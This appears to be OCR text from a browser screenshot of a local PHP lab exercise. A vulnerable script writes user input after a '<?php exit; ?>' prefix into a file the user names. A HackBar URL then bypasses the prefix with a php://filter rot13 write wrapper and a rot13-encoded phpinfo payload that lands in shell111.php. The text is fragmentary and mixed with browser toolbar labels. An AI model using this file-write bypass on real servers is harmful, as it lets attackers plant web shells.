 localhost/test/aa.php?filename=php://filter/write=string.rot13/resource=shell111.php&txt=<?cu
火狐官方站点 新手上路 常用网址 京东商城 SSTI (Server Side Te... PayloadsAllTheThin...
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_GET['txt'];
file_put_contents($_GET['filename'], $content);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/test/aa.php?filename=php://filter/write=string.rot13/
resource=shell111.php&txt=%3C?cuc%20cucvasb();%20?%3E
Split URL